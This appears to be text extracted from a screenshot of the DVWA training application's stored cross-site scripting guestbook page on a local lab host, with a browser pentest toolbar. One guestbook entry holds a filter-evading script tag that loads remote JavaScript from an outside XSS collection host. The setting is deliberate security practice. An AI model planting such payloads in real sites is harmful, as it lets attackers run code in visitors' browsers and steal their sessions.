 新标签页
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.47.128/dvwa
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Name *
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: 1
Message: <sCRiPt sRC=//xss.pt/vnHL></sCrIpT>
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/